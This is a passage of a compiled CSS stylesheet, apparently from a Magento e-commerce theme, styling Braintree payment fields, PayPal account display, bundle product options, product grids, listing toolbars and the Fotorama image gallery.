    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
}
.payment-method-braintree .hosted-control {
  background: hsl(0deg, 0%, 97%);
  background-clip: padding-box;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-radius: 1px;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  height: 46px;
  line-height: 1.428571429;
  padding: 0 14px;
  vertical-align: baseline;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  width: 225px;
}
.payment-method-braintree .hosted-control:focus {
  background: #FFF;
}
.payment-method-braintree .hosted-control:disabled {
  opacity: 0.5;
}
.payment-method-braintree .hosted-control::-moz-placeholder {
  color: #143149;
}
.payment-method-braintree .hosted-control::-webkit-input-placeholder {
  color: #143149;
}
.payment-method-braintree .hosted-control:-ms-input-placeholder {
  color: #143149;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 5rem;
}
.payment-method-braintree .hosted-control.hosted-date {
  float: left;
  margin-bottom: 7px;
  width: 6rem;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: "/";
  display: inline;
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  right: -25px;
  top: 5px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}

.braintree-paypal-logo {
  margin-top: 11px;
  text-align: center;
}

.braintree-paypal-account {
  padding: 15px 0 15px 50px;
  position: relative;
  display: inline-block;
}
.braintree-paypal-account:before {
  background-image: url("../Magento_Braintree/images/paypal-small.png");
  background-position-x: 0;
  background-position-y: 0;
  line-height: 16px;
  vertical-align: middle;
  height: 16px;
  width: 16px;
  background-repeat: no-repeat;
  content: "";
  display: inline-block;
  margin: "";
}
.braintree-paypal-account:before {
  left: 17px;
  margin-top: -8px;
  position: absolute;
  top: 50%;
}
.braintree-paypal-account .payment-method-type {
  font-weight: 700;
}
.braintree-paypal-account .payment-method-description {
  color: #575757;
}

.braintree-paypal-fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

.action-braintree-paypal-logo {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.action-braintree-paypal-logo:focus, .action-braintree-paypal-logo:active {
  background: none;
  border: none;
}
.action-braintree-paypal-logo:hover {
  background: none;
  border: none;
}
.action-braintree-paypal-logo.disabled, .action-braintree-paypal-logo[disabled], fieldset[disabled] .action-braintree-paypal-logo {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.action-braintree-paypal-logo img {
  margin: 0;
  width: 114px;
}

.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions {
  margin-left: 0;
}

.account .table .col.paypal-account img {
  vertical-align: middle;
}
.account .table .col.paypal-account + .actions {
  vertical-align: middle;
}

@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 6rem;
  }

  .braintree-paypal-account {
    border-color: #ccc;
    border-style: solid;
    border-width: 1px 0;
    display: inline-block;
    width: 50%;
  }

  .account .table-credit-cards .col.actions {
    width: 100px;
  }
}
.bundle-options-container {
  clear: both;
  margin-bottom: 44px;
}
.bundle-options-container .legend.title {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 33px;
}
.bundle-options-container .action.back {
  margin-bottom: 33px;
}
.bundle-options-container .price-box .price {
  font-size: 20px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #D3AE43;
  padding: 11px 22px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 33px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 11px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 11px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 10px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5.5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}

@media only screen and (min-width: 768px) {
  .bundle-options-container .bundle-options-wrapper,
.bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper, .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper, .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
.page-layout-2columns-left .bundle-options-container .block-bundle-summary,
.page-layout-2columns-right .bundle-options-container .block-bundle-summary,
.page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
}
.products {
  margin: 33px 0;
}

.product-item {
  vertical-align: top;
}
.product-item-name {
  display: block;
  margin: 5.5px 0;
  word-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
}
.product-item-info {
  max-width: 100%;
}
.product-item-actions {
  display: none;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 27.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 14px;
  margin-top: 5px;
  text-transform: lowercase;
}
.product-item .price-box {
  margin: 11px 0 11px;
}
.product-item .price-box .price {
  font-weight: normal;
  white-space: nowrap;
  color: #D3AE43;
}
.product-item .price-box .price-label {
  font-size: 14px;
}
.product-item .price-box .price-label:after {
  content: ":";
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 14px;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .old-price .price {
  font-weight: 400;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .minimal-price-link .price-label {
  color: #D3AE43;
  font-size: 14px;
}
.product-item .minimal-price-link .price {
  font-weight: 400;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .action.tocompare:before {
  content: "\e61f";
}
.product-item .tocart {
  white-space: nowrap;
}

.price-container .price {
  font-size: 14px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5.5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 11px;
}
.price-container .weee:before {
  content: "(" attr(data-label) ": ";
}
.price-container .weee:after {
  content: ")";
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ": ";
}

.products-grid .product-items {
  margin: 0;
  width: 100%;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 15px minmax(0, 1fr);
  grid-template-columns: repeat(2, minmax(0, 1fr));
  grid-gap: 15px;
}
.products-grid .product-item {
  padding: 11px;
}
.products-grid .product-item .product-image-container {
  width: 100% !important;
}

@media only screen and (max-width: 639px) {
  .products-grid .product-item {
    text-align: center;
  }
}
@media only screen and (min-width: 768px) {
  .products-grid .product-items {
    grid-gap: 16px;
  }

  .product-item-actions {
    display: block;
  }
  .product-item .actions-secondary {
    display: none;
  }
  .product-item .action.tocart {
    float: right;
  }
}
@media only screen and (min-width: 1024px) {
  .products-grid .product-items {
    -ms-grid-columns: minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr);
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .products-grid.products-related .product-items,
.products-grid.products-crosssell .product-items,
.products-grid.products-new .product-items,
.products-grid.products-upsell .product-items {
    -ms-grid-columns: minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr);
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .products-grid .product-item {
    position: relative;
  }
  .products-grid .product-item .product-item-info {
    position: relative;
  }
  .products-grid .product-item .action.tocart {
    opacity: 0;
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .products-grid .product-item:before {
    content: "";
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: auto;
    height: auto;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: #FFF;
    -webkit-transition: top 0.3s ease-out, left 0.3s ease-out, right 0.3s ease-out, bottom 0.3s ease-out, opacity 0.3s ease-out, -webkit-box-shadow 0.3s ease-out;
    transition: top 0.3s ease-out, left 0.3s ease-out, right 0.3s ease-out, bottom 0.3s ease-out, opacity 0.3s ease-out, -webkit-box-shadow 0.3s ease-out;
    transition: top 0.3s ease-out, left 0.3s ease-out, right 0.3s ease-out, bottom 0.3s ease-out, opacity 0.3s ease-out, box-shadow 0.3s ease-out;
    transition: top 0.3s ease-out, left 0.3s ease-out, right 0.3s ease-out, bottom 0.3s ease-out, opacity 0.3s ease-out, box-shadow 0.3s ease-out, -webkit-box-shadow 0.3s ease-out;
  }
  .products-grid .product-item:hover {
    z-index: 10;
  }
  .products-grid .product-item:hover:before {
    opacity: 1;
    left: -16px;
    right: -16px;
    top: -16px;
    bottom: -20px;
    -webkit-box-shadow: 0 5px 20px 2px rgba(0, 0, 0, 0.1);
            box-shadow: 0 5px 20px 2px rgba(0, 0, 0, 0.1);
  }
  .products-grid .product-item:hover .action.tocart {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.page-products .columns {
  position: relative;
  z-index: 1;
}

.toolbar-amount {
  display: block;
  line-height: 28px;
  margin: 0;
  padding: 8px 0 0;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}

.toolbar-products {
  margin-bottom: 44px;
  padding: 0 11px;
  text-align: center;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter {
  display: none;
}
.toolbar-products .limiter .control {
  display: inline-block;
}

.sorter {
  padding: 4px 0 0;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}

.sorter-options {
  margin: 0 0 0 7px;
  width: auto;
}

.sorter-action {
  vertical-align: top;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: #8f8f8f;
  content: "\e613";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333;
}
.sorter .sort-desc:before {
  content: "\e614";
}

.modes {
  display: none;
}

.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}

.limiter-label {
  font-weight: 400;
}

.page-products .toolbar .limiter {
  display: none;
}

@media only screen and (min-width: 768px) {
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }

  .products.wrapper ~ .toolbar .pages {
    float: left;
  }

  .toolbar-amount {
    float: left;
  }

  .sorter {
    float: right;
  }

  .modes {
    display: block;
    float: left;
    margin-right: 22px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }

  .modes-mode {
    color: #347fbd;
    border: 1px solid #d1d1d1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: block;
    text-decoration: none;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: #347fbd;
    content: "\e60d";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #347fbd;
  }
  .modes-mode:not(.active):hover {
    color: #347fbd;
    background: #dedede;
  }
  .modes-mode:last-child {
    border-right: 1px solid #d1d1d1;
  }
  .modes-mode.active {
    color: #6ca6d7;
  }

  .mode-list:before {
    content: "\e60b";
  }

  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
}
.fotorama-stretch, .fotorama__video iframe, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__html, .fotorama-focus-overlay:after, .fotorama__nav__frame:focus:after {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}

.fotorama-grab-cursor, .fotorama__wrap .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.fotorama-grabbing-cursor, .fotorama__grabbing * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fotorama-gpu, .fotorama__wrap--css3 .fotorama__stage__frame, .fotorama__stage:before, .fotorama__stage:after, .fotorama__wrap--css3 .fotorama__stage, .fotorama__wrap--css3 .fotorama__spinner, .fotorama__nav:before, .fotorama__nav:after, .fotorama__wrap--css3 .fotorama__nav, .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full, .fotorama__wrap--css3 .fotorama__html, .fotorama--fullscreen, .fotorama__caption {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.fotorama-focus, .fotorama__zoom-in:focus,
.fotorama__zoom-out:focus, .fotorama__nav__frame, .fotorama__fullscreen-icon:focus {
  outline: 0;
}

.fotorama-focus-overlay:after, .fotorama__nav__frame:focus:after {
  background-color: #006bb4;
  border-radius: inherit;
  content: "";
}

.fotorama-transform-disabled, .fotorama__wrap--video .fotorama__stage__shaft, .fotorama__wrap--video .fotorama__stage__frame--video, .fotorama__wrap--video .fotorama__stage, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img, .fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  -webkit-transform: none !important;
          transform: none !important;
}

.fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__thumb-border, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__nav__shaft {
  -webkit-transition-duration: unset;
          transition-duration: unset;
  -webkit-transition-property: width, -webkit-transform;
  transition-property: width, -webkit-transform;
  transition-property: transform, width;
  transition-property: transform, width, -webkit-transform;
  -webkit-transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0.1, 0, 0.25, 1);
}

.fotorama-no-select, .fotorama__wrap, .fotorama__video-close, .fotorama__no-select, .fotorama__fullscreen-icon, .fotorama__arr {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.fotorama-select, .fotorama__select {
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
}

.fotorama-empty-bg {
  background: url([data-uri]);
}

.fotorama-auto-margin, .fotorama__nav__frame, .fotorama__nav {
  margin: auto;
  padding: 0;
}

.fotorama-inline-block, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__caption__wrap {
  display: inline;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
}

.fotorama-hidden, .fotorama__load, .fotorama--hidden {
  position: absolute;
  top: -99999px;
  left: -99999px;
  z-index: -1000;
}

.fotorama-visible {
  position: relative;
  left: auto;
  top: auto;
  opacity: 1;
  z-index: auto;
}

.fotorama-no-tap, .fotorama__video-close, .fotorama__stage__shaft, .fotorama__stage__frame, .fotorama__nav__shaft, .fotorama__nav__frame, .fotorama__nav, .fotorama__fullscreen-icon, .fotorama__arr {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.transitionDuration {
  -webkit-transition-duration: 333ms;
          transition-duration: 333ms;
}

.transitionDurationZero {
  -webkit-transition-duration: unset;
          transition-duration: unset;
}

.fotorama-sprite, .fotorama__fullscreen .fotorama__zoom-in,
.fotorama__fullscreen .fotorama__zoom-out, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb--icon, .fotorama__fullscreen-icon, .fotorama__arr .fotorama__arr__arr {
  background-image: url("../images/gallery.png");
  background-repeat: no-repeat;
}

@media print {
  .fotorama-print-background, .fotorama__thumb-border, .fotorama-sprite, .fotorama__fullscreen .fotorama__zoom-in,
.fotorama__fullscreen .fotorama__zoom-out, .fotorama__video-play, .fotorama__video-close, .fotorama__thumb--icon, .fotorama__fullscreen-icon, .fotorama__arr .fotorama__arr__arr {
    background: none !important;
  }
}

.fotorama__active {
  -webkit-box-shadow: 0 0 0 transparent;
          box-shadow: 0 0 0 transparent;
}

.fotorama__stage__frame.fotorama__active {
  z-index: 8;
}

.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active {
  display: block;
  left: 0;
  top: 0;
}
.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
  z-index: 9;
}

.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
  visibility: visible;
}

.fotorama__arr {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 80px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 900;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.3);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.fotorama__arr:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__arr:active {
  background-color: rgba(213, 213, 213, 0.5);
}
.fotorama__arr:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__arr:focus:after {
  border-radius: inherit;
  bottom: 3px;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  content: "";
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama__arr--prev {
  left: 0;
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
  -webkit-transform: translate3d(-120px, 0, 0);
          transform: translate3d(-120px, 0, 0);
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
  -webkit-transform: translate3d(-120px, 0, 0);
          transform: translate3d(-120px, 0, 0);
}
.fotorama__arr--next {
  right: 0;
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
  -webkit-transform: translate3d(120px, 0, 0);
          transform: translate3d(120px, 0, 0);
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
  -webkit-transform: translate3d(120px, 0, 0);
          transform: translate3d(120px, 0, 0);
}
.fotorama__arr--disabled {
  display: none;
  opacity: 0.1;
  pointer-events: none;
  cursor: default;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr {
  opacity: 0;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus {
  opacity: 1;
}
.fotorama__wrap--video .fotorama__arr {
  opacity: 0 !important;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr {
  display: none;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus {
  display: block;
}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr {
  display: none !important;
}
.fotorama__wrap--css3 .fotorama__arr:not(:focus) {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity, background-color, -webkit-transform;
  transition-property: opacity, background-color, -webkit-transform;
  transition-property: transform, opacity, background-color;
  transition-property: transform, opacity, background-color, -webkit-transform;
}
.fotorama__stage .fotorama__arr--shown {
  display: block !important;
}
.fotorama__stage .fotorama__arr--hidden {
  display: none !important;
}

.fotorama__arr .fotorama__arr__arr {
  width: 80px;
  height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
}
.ie9 .fotorama__arr .fotorama__arr__arr {
  margin: -40px 0 0 -40px;
}
.fotorama__arr--prev .fotorama__arr__arr {
  background-position: -80px -80px;
}
.fotorama__arr--next .fotorama__arr__arr {
  background-position: -160px -80px;
}

.fotorama__caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.5;
  z-index: 12;
}
.fotorama__caption a {
  color: #000;
  text-decoration: none;
  border-bottom: 1px solid;
  border-color: fade(#000, 0.5);
}
.fotorama__caption a:hover {
  color: #000;
  border-color: fade(#000, 0.5);
}
.fotorama__wrap--rtl .fotorama__caption {
  left: auto;
  right: 0;
}
.fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption {
  display: none;
}

.fotorama__caption__wrap {
  padding: 5px 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-color: #fff;
}

.fotorama__dot {
  display: block;
  position: relative;
  top: 12px;
  left: 6px;
  width: 4px;
  height: 4px;
  border: 1px solid #858585;
  border-radius: 6px;
}
.fotorama__nav__frame--dot:focus .fotorama__dot {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__nav__frame--dot:focus .fotorama__dot:after {
  border-radius: inherit;
  bottom: 3px;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  content: "";
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama__nav__frame--thumb:focus .fotorama__dot:after, .fotorama__nav__frame--dot:focus .fotorama__dot:after {
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}
.fotorama__active .fotorama__dot {
  background-color: #ff5501;
  border-color: #ff5501;
}

.fotorama__wrap--fade .fotorama__fade-front, .fotorama__wrap--fade .fotorama__fade-rear {
  display: block;
  left: 0;
  top: 0;
}
.fotorama__wrap--fade .fotorama__fade-front {
  z-index: 8;
}
.fotorama__wrap--fade .fotorama__fade-rear {
  z-index: 7;
}

.fotorama {
  min-width: 1px;
  overflow: hidden;
}
.fotorama--fullscreen {
  position: fixed !important;
  top: 0 !important;
  bottom: 0 !important;
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  margin: 0 !important;
  background: #fff;
  z-index: 1000 !important;
}
.fotorama__fullscreen {
  overflow: hidden;
  position: relative;
}

.fotorama__fullscreen-icon {
  position: absolute;
  display: none;
  top: 0;
  right: 0;
  width: 80px;
  height: 80px;
  background-position: 0 0;
  cursor: pointer;
  z-index: 1000;
}
.fotorama__fullscreen-icon:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.fotorama__fullscreen-icon:focus:after {
  border-radius: inherit;
  bottom: 3px;
  -webkit-box-shadow: 0 0 3px 1px #68a8e0;
          box-shadow: 0 0 3px 1px #68a8e0;
  content: "";
  left: 3px;
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 1000;
}
.fotorama--fullscreen-icons .fotorama__fullscreen-icon {
  display: none;
}
.fotorama--fullscreen .fotorama__fullscreen-icon {
  display: inline-block;
  background-position: -80px 0;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  opacity: 0;
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
  opacity: 1;
}
.fotorama__wrap--video .fotorama__fullscreen-icon {
  opacity: 0 !important;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  display: none;
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
  display: block;
}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
  display: none !important;
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
  -webkit-transform: translate3d(80px, -80px, 0);
          transform: translate3d(80px, -80px, 0);
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
  -webkit-transform: translate3d(80px, -80px, 0) !important;
          transform: translate3d(80px, -80px, 0) !important;
}
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus) {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity, background-color, -webkit-transform;
  transition-property: opacity, background-color, -webkit-transform;
  transition-property: transform, opacity, background-color;
  transition-property: transform, opacity, background-color, -webkit-transform;
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon {
  background-color: rgba(255, 255, 255, 0.3);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active {
  background-color: rgba(213, 213, 213, 0.5);
}

.gallery-placeholder .loading-mask {
  position: static;
  padding: 0 0 50%;
}
.gallery-placeholder .loader img {
  position: absolute;
}

.fotorama__wrap--css3 .fotorama__html {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: linear;
          transition-timing-function: linear;
}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  opacity: 0;
}

.fotorama__img {
  max-width: inherit;
  opacity: 0;
  border: none !important;
}
.fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img {
  opacity: 1;
}
.fotorama__img--full {
  display: none;
}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img {
  opacity: 0;
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
  position: absolute;
  top: 50%;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
  position: absolute;
  left: 50%;
  width: auto;
  height: 100%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.fotorama__stage__frame .fotorama__img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: width, height, top, left;
  transition-property: width, height, top, left;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img {
  display: none;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img, .fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: inherit;
  max-height: inherit;
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img {
  display: none;
}
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
  display: block;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full {
  display: block;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  cursor: default;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}
.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable {
  max-width: none;
  max-height: none;
  cursor: pointer;
  -webkit-transition-property: width, height, bottom, right, top, left;
  transition-property: width, height, bottom, right, top, left;
}
